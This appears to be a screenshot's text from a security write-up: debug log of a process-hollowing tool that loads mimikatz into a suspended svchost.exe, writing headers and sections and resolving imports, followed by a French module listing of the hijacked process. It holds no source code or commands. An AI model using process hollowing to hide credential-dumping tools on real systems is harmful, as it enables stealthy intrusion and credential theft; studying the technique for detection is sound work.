 C:\Users\user\Documents\PEPH_\processhollowingpe\x64\Debug\ProcessHollowingPE.exe
[DBG] loadPEFromDisk:69 - [+] DLL C:\Users\user\Downloads\mimikatz_trunk\x64\mimikatz.exe loaded
[DBG] loadPEFromDisk:70 - [+] DLL size: 1355264 bytes
[DBG] loadPEFromDisk:89 - [+] Allocating size of Dll on the HEAP @ 0x000001F65704F040
[DBG] launchSusprendedProcess:146 - [+] Launching process C:\Windows\System32\svchost.exe with PID: 24320
[DBG] retrieveNtHeaders:163 - [+] Dos Header: 0x5a4d
[DBG] retrieveNtHeaders:164 - [+] NT headers: 0x000001F65704F160
[DBG] main:841 - [+] Memory allocate at : 0x000001D75CD70000
[DBG] copyPEinTargetProcess:175 - [+] Writing Header into target process
[DBG] copyPEinTargetProcess:181 - [+] Headers written at : 0x000001D75CD70000
[DBG] copyPEinTargetProcess:183 - [+] Writing section into target process
[DBG] copyPEinTargetProcess:201 - [+] Section .text written at : 0x000001D75CD71000.
[DBG] copyPEinTargetProcess:215 - [+] Permissions changed to RX on .text section
[DBG] copyPEinTargetProcess:201 - [+] Section .rdata written at : 0x000001D75CE41000.
[DBG] copyPEinTargetProcess:201 - [+] Section .data written at : 0x000001D75CEA9000.
[DBG] copyPEinTargetProcess:201 - [+] Section .pdata written at : 0x000001D75CEB1000.
[DBG] copyPEinTargetProcess:201 - [+] Section .rsrc written at : 0x000001D75CEB8000.
[DBG] copyPEinTargetProcess:193 - [+] Reloc table found @ 0x000000000014C000 offset
[DBG] copyPEinTargetProcess:201 - [+] Section .reloc written at : 0x000001D75CEBC000.
[DBG] loadImportTableLibs:444 - [*] Get Import Directory Table at 000001F657182170
[DBG] loadImportTableLibs:454 - [*] library to load: ADVAPI32.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: SystemFunction007. Need to import lib CRYPTSP.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: SystemFunction033. Need to import lib CRYPTSP.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: SystemFunction032. Need to import lib CRYPTSP.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: SystemFunction006. Need to import lib CRYPTSP.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: SystemFunction001. Need to import lib CRYPTBASE.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: SystemFunction005. Need to import lib CRYPTBASE.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: SystemFunction023. Need to import lib CRYPTSP.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: SystemFunction026. Need to import lib CRYPTSP.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: SystemFunction027. Need to import lib CRYPTSP.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: SystemFunction041. Need to import lib CRYPTBASE.dll
[DBG] loadImportTableLibs:454 - [*] library to load: Cabinet.dll
[DBG] loadImportTableLibs:454 - [*] library to load: CRYPT32.dll
[DBG] loadImportTableLibs:454 - [*] library to load: cryptdll.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: MD5Init. Need to import lib NTDLL.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: MD5Final. Need to import lib NTDLL.dll
[DBG] loadImportTableLibs:482 - Forwarded function found: MD5Update. Need to import lib NTDLL.dll
Propriétés de : svchost.exe (24320)
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Name Base address Size Description
svchost.exe 0x7ff6c2c90000 64 kB Processus hôte pour les ...
advapi32.dll 0x7ffc91570000 700 kB API avancées Windows 32
bcrypt.dll 0x7ffc90220000 156 kB Bibliothèque de primitives de...
cabinet.dll 0x7ffc87490000 164 kB Microsoft® Cabinet File API
cfgmgr32.dll 0x7ffc901d0000 312 kB Configuration Manager DLL
combase.dll 0x7ffc92650000 3,33 MB Microsoft COM pour Windows
crypt32.dll 0x7ffc90380000 1,37 MB Crypto API32
cryptbase.dll 0x7ffc8fb20000 48 kB Base cryptographic API DLL
cryptdll.dll 0x7ffc8f980000 84 kB Cryptography Manager
cryptsp.dll 0x7ffc8fb00000 96 kB Cryptographic Service Provi...
devobj.dll 0x7ffc8ff10000 176 kB Device Information Set DLL
dnsapi.dll 0x7ffc8f640000 808 kB DNS DLL de l'API Client
dpapi.dll 0x7ffc8ff60000 40 kB Data Protection API
fltLib.dll 0x7ffc758f0000 44 kB Bibliothèque de filtres
gdi32.dll 0x7ffc929b0000 176 kB GDI Client DLL
gdi32full.dll 0x7ffc90a30000 1,08 MB GDI Client DLL
hid.dll 0x7ffc8ea40000 52 kB Bibliothèque d'utilisateur IHM
imm32.dll 0x7ffc916a0000 192 kB Multi-User Windows IMM32 ...